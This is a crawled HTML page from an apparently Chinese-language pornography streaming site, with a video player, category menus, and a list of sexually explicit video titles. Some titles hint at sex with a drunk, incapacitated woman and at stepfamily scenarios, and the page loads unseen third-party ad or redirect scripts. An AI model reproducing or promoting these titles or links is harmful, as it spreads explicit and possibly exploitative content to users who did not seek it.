

--- FILE ---
content_type: text/html
request_url: http://437dd.com/play/index61323-0-0.html
body_size: 4097
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=61323;var seaplaylink="/play/index61323-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            黑丝长腿骚御姐让狼友玩弄操
        </title>
        <meta name="keywords" content="黑丝长腿骚御姐让狼友玩弄操" />
        <meta name="description" content="黑丝长腿骚御姐让狼友玩弄操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;黑丝长腿骚御姐让狼友玩弄操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c643a6f811414995b7905fb16166a524","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>